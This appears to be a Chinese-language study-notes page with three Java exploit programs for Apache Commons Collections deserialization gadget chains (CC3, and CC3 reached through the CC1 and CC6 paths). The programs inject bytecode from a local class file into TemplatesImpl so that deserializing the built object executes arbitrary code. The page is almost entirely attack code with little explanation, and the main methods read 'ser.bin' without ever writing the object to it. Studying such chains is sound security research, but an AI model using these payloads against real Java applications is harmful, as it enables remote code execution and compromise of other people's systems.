

CC3链EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| public class Main {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class templatesClass = templates.getClass();
Field nameField = templatesClass.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field bytecodesField = templatesClass.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C:\\Users\\14341\\Desktop\\Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = templatesClass.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
instantiateTransformer.transform(TrAXFilter.class);
}
}
|
CC1实现CC3完整版
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| public class Main {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C://Users//14341//Desktop/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = tc.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[] {Templates.class}, new Object[]{templates});
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> annotationInvocationdhdlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationdhdlerConstructor.setAccessible(true);
InvocationHandler h = (InvocationHandler) annotationInvocationdhdlerConstructor.newInstance(Target.class, lazyMap);
Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, h);
Object o = annotationInvocationdhdlerConstructor.newInstance(Override.class, mapProxy);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oss = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oss.writeObject(obj);
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
CC6实现CC3完整版
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| public class Main {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("C://Users//14341//Desktop/Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = tc.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[] {Templates.class}, new Object[]{templates});
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
instantiateTransformer
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazymap = LazyMap.decorate(map, new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, "v");
HashMap<Object, Object> map2 = new HashMap<>();
map2.put(tiedMapEntry, "v");
lazymap.remove("v");
Class<LazyMap> c = LazyMap.class;
Field factoryField = c.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazymap,chainedTransformer);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oss = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oss.writeObject(obj);
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
参考链接
java安全漫谈-Java中动态加载字节码的那些方法
类的动态加载




























